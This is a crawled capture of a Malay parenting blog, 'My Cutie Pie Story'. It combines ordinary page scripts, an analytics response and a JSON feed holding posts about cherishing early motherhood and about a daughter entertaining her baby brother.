_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'Footer Widget (A)', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'Footer Widget (A)', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'Footer Widget (B)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'Footer Widget (B)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'Footer Widget (B)', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'Footer Widget (B)', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'Footer Widget (c)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'Footer Widget (c)', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'Footer Widget (c)', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'Footer Widget (c)', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZMugou1GzMGThV61G-83Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054754932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2117283381&t=pageview&_s=1&dl=https%3A%2F%2Fwww.diarialeesya.com%2F2011%2F03%2Ffuture-architect-in-da-house.html%3FshowComment%3D1298968173361&ul=en-us%40posix&dt=Future%20Architect%20In%20Da%20House%20-%20My%20Cutie%20Pie%20Story%20%3C!--%20Global%20site%20tag%20(gtag.js)%20-%20Google%20Analytics%20--%3E%20%3Cscript%20async%3D%27async%27%20src%3D%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtag%2Fjs%3Fid%3DUA-133187418-1%27%3E%3C%2Fscript%3E%20%3Cscript%3E%20window.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3B%20function%20gtag()%7BdataLayer.push(arguments)%3B%7D%20gtag(%27js%27%2C%20new%20Date())%3B%20gtag(%27config%27%2C%20%27UA-133187418-1%27)%3B%20%3C%2Fscript%3E&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=127411333&gjid=1446267743&cid=1459250747.1769054748&tid=UA-133187418-1&_gid=868300482.1769054748&_r=1&_slc=1&z=1970955599
body_size: -452
content:
2,cG-BDPN88S3ER

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.diarialeesya.com/feeds/posts/default/-/Familia?alt=json-in-script&max-results=3&callback=jQuery111007727314537940972_1769054746791&_=1769054746792
body_size: 11134
content:
// API callback
jQuery111007727314537940972_1769054746791({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4799948711150175698"},"updated":{"$t":"2026-01-21T13:29:49.023+08:00"},"category":[{"term":"Aleesya"},{"term":"Momma Life"},{"term":"Familia"},{"term":"Parenting Info"},{"term":"Ayah Yayang"},{"term":"Belog"},{"term":"Tips"},{"term":"Renungan"},{"term":"Segmen Ben Ashaari"},{"term":"Shopping is therapy"},{"term":"What the food?"},{"term":"Everything about u makes mama happy"},{"term":"Lirik Lagu"},{"term":"Cloth Diapers"},{"term":"Doa"},{"term":"Dunia Kehamilan"},{"term":"Online Shop"},{"term":"Rizq"},{"term":"Give Away"},{"term":"Others"},{"term":"Ramadhan"},{"term":"Sad Story"},{"term":"Berjimba-jimba"},{"term":"Drama"},{"term":"Festival"},{"term":"Friends Wedding"},{"term":"Our precious momentos"},{"term":"Al-Fatihah"},{"term":"Tazkirah"},{"term":"Tutorial untuk belog"},{"term":"Baby you"},{"term":"Cara membuat coklat"},{"term":"Facebook"},{"term":"Gadget"},{"term":"I'm officially yours"},{"term":"Peberet Resipi"},{"term":"Photography is superb"},{"term":"Raya is coming"},{"term":"Saman Trafik"},{"term":"Samsung Galaxy Tab"},{"term":"Tutorial Android Tablet"},{"term":"Two of Us"},{"term":"dashing"},{"term":"ipad 2"},{"term":"product review"},{"term":"review"},{"term":"Act of God"},{"term":"Aleesya's little world"},{"term":"Baby stuff"},{"term":"Blackberry Playbook"},{"term":"Bufday Aleesya"},{"term":"Crafting is very cute"},{"term":"Dari dapur mamaleesya"},{"term":"Desaku"},{"term":"Desaku Terchenta"},{"term":"Feeding Bottle"},{"term":"Having fun at Ayah's office"},{"term":"Ibu Engkaulah Ratu Hatiku"},{"term":"Karya Terindah"},{"term":"Love quotes"},{"term":"Maulidur Rasul"},{"term":"My BFF"},{"term":"Nursery"},{"term":"Officemate"},{"term":"Our Happy day is coming"},{"term":"Pemakanan Kanak-kanak"},{"term":"Ring Sling"},{"term":"SMS"},{"term":"Salam Lebaran"},{"term":"Syawal tahun ini"},{"term":"Tutorial Photoshop"},{"term":"We Are The Champion"},{"term":"Welcome my sunshine"},{"term":"Work...work...work..."},{"term":"Zoo Negara"},{"term":"comeback"},{"term":"contest"},{"term":"dashing contest"},{"term":"dashing let's go Manchester"},{"term":"kisah kita"},{"term":"malaysian food"},{"term":"movie"},{"term":"perfume"},{"term":"peribahasa"},{"term":"resepi"}],"title":{"type":"text","$t":"My Cutie Pie Story"},"subtitle":{"type":"html","$t":"Lovely little things"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.diarialeesya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/-\/Familia?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.diarialeesya.com\/search\/label\/Familia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/-\/Familia\/-\/Familia?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ayeesha anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00908009310941289749"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"20","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ\/s113\/20210411_121622_mh1618114675344.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4799948711150175698.post-5677966993849528202"},"published":{"$t":"2020-09-02T16:56:00.000+08:00"},"updated":{"$t":"2020-09-02T20:59:35.537+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleesya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayah Yayang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby you"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah kita"}],"title":{"type":"text","$t":"Mamahood life is beautiful, maka hargailah sementara masih ada masa..."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTajuknya kemain panjang lagi haa...hehehe bukan senang tau mama nak ada idea tajuk panjang berjela cenggini :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMau nya tak besh jadi mama, pagi-pagi lagi dah dengar baby nanges, nak pegi sekolah kejut anak kena jadi tarzan dulu. Lepas tu pergi pulak dapur tung tang tung tang jadi chef nak siapkan bento bebudak sekolah termasuk panaskan baby food Hayder *Bomel mama*. Fuhh! bayangkan lagi 15 tahun, masa diorang dah besar-besar. Ada lagi ke idok momen cenggini? Jawapannya \u003Cb\u003Enan hado \u003C\/b\u003Edah. Masa tu kita bangun pagi selak langsir tingkap tengok mentari pagi je la. Takde dah momen pagi-pagi jadi tarzan, takde dah mata panda sebab baby asyik bangun tengah malam, takde dah riuh rendah keluar masuk rumah sebab barang sekolah tertinggal. Percayalah...kita akan merindukan waktu itu, suatu hari nanti. Waktu tu kita dah kesunyian, termenung, menangis, menyesal pun dah tak guna sebab masa itu tidak akan berulang kembali.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAI7726_meIeSIaY7s23-pck4fCKi_0rH8LXjRPx5MoAR6rPuzoQ9ehlpU7t5xD582R1JBt8my6cjqnzOCc_g-wBwtTAkVw_2Xf_pcQJPWui2t0uxXeyho2AdpInLMNokRWUJVaJ07xg\/s1600\/108487492_2599287110289494_851379831655957805_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAI7726_meIeSIaY7s23-pck4fCKi_0rH8LXjRPx5MoAR6rPuzoQ9ehlpU7t5xD582R1JBt8my6cjqnzOCc_g-wBwtTAkVw_2Xf_pcQJPWui2t0uxXeyho2AdpInLMNokRWUJVaJ07xg\/s1600\/108487492_2599287110289494_851379831655957805_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMakanya...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHargailah saat-saat kelam-kabut di pagi hari ni sementara anak-anak masih kecil lagi. Supaya bila diorang dah besar, dah tak tinggal dengan kita, duduk asrama atau dah berkahwin...tak la kita rasa menyesal kerana tak beri perhatian kerana kesibukan diri kita. Benar, kita sibuk memang untuk mencari rezeki untuk mereka, untuk kesenangan keluarga tapi jangan lupa...tanggungjawab kita yang sebenar adalah untuk menjadikan mereka khalifah. Khalifah yang terbaik di dunia dan di akhirat, amanah Allah dan kita insan terpilih. Terpilih untuk memikul tanggungjawab, mendidik, memberi perhatian dan yang paling penting kasih sayang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdakah nanti, bila terlalu banyak kes-kes sosial remaja, anak-anak tidak menjadi...kita ingin menyalahkan mereka? Sedangkan kita sendiri sebagai ibu bapa tidak mendidik anak-anak kita dengan betul. Sebenarnya, mengandung dan melahirkan adalah perkara yang mudah. Tetapi perkara yang susah untuk dilakukan itu adalah mendidik anak-anak.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-ZJbKEE6r6bjmQy6pbUbFa64JQVjg4Qm_lcThGdddiHI52C7JK4YiKiduPbyqdLNzAAjX0yXobHflWMVsUXnAsr0u2Y4qvMrzQpeanpzL4cFtpCq9U2nH2k8uL3MNBmgZpeYRoAGpxU\/s1600\/107936165_574070306479398_6832767282015217236_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-ZJbKEE6r6bjmQy6pbUbFa64JQVjg4Qm_lcThGdddiHI52C7JK4YiKiduPbyqdLNzAAjX0yXobHflWMVsUXnAsr0u2Y4qvMrzQpeanpzL4cFtpCq9U2nH2k8uL3MNBmgZpeYRoAGpxU\/s1600\/107936165_574070306479398_6832767282015217236_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPaC6C5Bkw7PkOkYuLCNJxAKYqSLbk0tAmrAgqzPHIJKRKz02X-47B4hyphenhyphenpCWU8bqvO0wEyA8AeKtrGYU5k7EH0y2AXia7oCaG3st2w8pIMSpSboWIKClTEZ5ljp3eZoSHNYeZ9aXl09Rw\/s1600\/107813960_150997663257524_1675430441225583127_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPaC6C5Bkw7PkOkYuLCNJxAKYqSLbk0tAmrAgqzPHIJKRKz02X-47B4hyphenhyphenpCWU8bqvO0wEyA8AeKtrGYU5k7EH0y2AXia7oCaG3st2w8pIMSpSboWIKClTEZ5ljp3eZoSHNYeZ9aXl09Rw\/s1600\/107813960_150997663257524_1675430441225583127_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykkxzwEQKnrMJZ75qcIWgeeC1ueu_d0xaWUK5BaGeEROCoEenkh9M071KJ2bUfWA_8cK3MqYXkd7jIXoiX2C0AYFLZIukg5z5AXyOrnYKbigov8FgNoBzEAeL3S_YQWZd9LEZ7HBfeXU\/s1600\/106526058_561279117880804_3755643915019268214_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykkxzwEQKnrMJZ75qcIWgeeC1ueu_d0xaWUK5BaGeEROCoEenkh9M071KJ2bUfWA_8cK3MqYXkd7jIXoiX2C0AYFLZIukg5z5AXyOrnYKbigov8FgNoBzEAeL3S_YQWZd9LEZ7HBfeXU\/s1600\/106526058_561279117880804_3755643915019268214_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa yang kita kejarkan dengan karier kita belum tentu dapat mengembalikan momen bersama anak2 kita di waktu kecil. Mungkin...kita adalah pekerja cemerlang, terbaik, terbilang, berdisiplin di pejabat, tapi adakah kita berjaya dan cemerlang juga sebagai ibu dan bapa? Pertanyaan ini masih berlegar di fikiran mama sendiri...\u003Ci\u003E\"mampukah aku menjadi ibu yang terbaik? Mampukah aku mendidik anak-anakku menjadi anak-anak soleh dan solehah yang bakal menjadi manusia yang berbakti kepada bangsa dan agamanya?\"\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0yjC9_re3j-7tCaKVl4hLqOsJDp4-NUOl_Pmq4VIFbsJDCUuiV4IJoFEOEV_u4JaZZHgeQMGQiUm953hwC2qEXUdGUXklG-bLuXFm9hAODO5fVretYwZacjk73IYWdZAr2X052Lkx_Q\/s1600\/117306154_1651880178310982_3048847493656437985_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0yjC9_re3j-7tCaKVl4hLqOsJDp4-NUOl_Pmq4VIFbsJDCUuiV4IJoFEOEV_u4JaZZHgeQMGQiUm953hwC2qEXUdGUXklG-bLuXFm9hAODO5fVretYwZacjk73IYWdZAr2X052Lkx_Q\/s1600\/117306154_1651880178310982_3048847493656437985_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Hs9RqRFz5R1OLHoU3HDOkXtYgF1SLQLkTwGW3yGUO8tI2EsZGnxkRS_lgZT9uG8cY__F-JFAMYBiar5sYPq8hScwZQqanXdV3pYD1OhkXLsh7UMtwUfmxlaAM6aOOFbKcKlgqLJ5_zM\/s1600\/IMG_20200902_205116_138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Hs9RqRFz5R1OLHoU3HDOkXtYgF1SLQLkTwGW3yGUO8tI2EsZGnxkRS_lgZT9uG8cY__F-JFAMYBiar5sYPq8hScwZQqanXdV3pYD1OhkXLsh7UMtwUfmxlaAM6aOOFbKcKlgqLJ5_zM\/s1600\/IMG_20200902_205116_138.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHargailah masa dengan anak-anak sementara masih berkesempatan. Kita tak tahu sampai bila kita akan melalui saat ini, jika umur masih panjang maka beruntunglah...jika tidak?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nP\/S: Post ini tidaklah ditujukan kepada sesiapa melainkan sebagai peringatan *self reminder* kepada diri mama sendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.diarialeesya.com\/feeds\/5677966993849528202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4799948711150175698\/5677966993849528202?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/5677966993849528202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/5677966993849528202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.diarialeesya.com\/2020\/09\/mamahood-life-is-beautiful-maka.html","title":"Mamahood life is beautiful, maka hargailah sementara masih ada masa..."}],"author":[{"name":{"$t":"ayeesha anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00908009310941289749"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"20","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ\/s113\/20210411_121622_mh1618114675344.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAI7726_meIeSIaY7s23-pck4fCKi_0rH8LXjRPx5MoAR6rPuzoQ9ehlpU7t5xD582R1JBt8my6cjqnzOCc_g-wBwtTAkVw_2Xf_pcQJPWui2t0uxXeyho2AdpInLMNokRWUJVaJ07xg\/s72-c\/108487492_2599287110289494_851379831655957805_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4799948711150175698.post-3178315484228625183"},"published":{"$t":"2013-01-15T16:17:00.001+08:00"},"updated":{"$t":"2013-01-15T16:35:50.141+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleesya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momma Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rizq"}],"title":{"type":"text","$t":"Rocker jadi stroller"},"content":{"type":"html","$t":"Semalam Rizq tak banyak karenah sangat, sempat jugaklah mama masak simple-simple je. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDekat pukul 10 dia takmo tido2, last-last Aleesya yang layan adik dia. Dia tolak adik dia keliling hall guna rocker dia tulah. Rizq suka sangat la kakak dia entertained dia. Lepas dah penat tolak rocker, dia ambik botol susu adik dia sumbat dalam mulut adik. Aik? Pandai pulak tu, hehe dah ada bakat jaga adik. Lepas ni bole mama relax :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyah balik tengok peel dia layan adik pun tergelak. Anak kita dah besar, bole harap dah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn73eaOenQbgn2-US7At2bbvxZ7h6GxEoWJQszIvDdOfFSU-05oreUqENJslf0Wa_RsBe-1T4AsBSg-OiG44E0w46L3TAJwChCmJMIRujQAEZMwHOn7yGMtW8CxluF9mD-JHEVK7NJwP4\/s1600\/2013-01-14%25252019.47.49.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn73eaOenQbgn2-US7At2bbvxZ7h6GxEoWJQszIvDdOfFSU-05oreUqENJslf0Wa_RsBe-1T4AsBSg-OiG44E0w46L3TAJwChCmJMIRujQAEZMwHOn7yGMtW8CxluF9mD-JHEVK7NJwP4\/s400\/2013-01-14%25252019.47.49.jpg\" \/\u003E \u003C\/a\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.diarialeesya.com\/feeds\/3178315484228625183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4799948711150175698\/3178315484228625183?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/3178315484228625183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4799948711150175698\/posts\/default\/3178315484228625183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.diarialeesya.com\/2013\/01\/semalam-rizq-tak-banyak-karenah-sangat.html","title":"Rocker jadi stroller"}],"author":[{"name":{"$t":"ayeesha 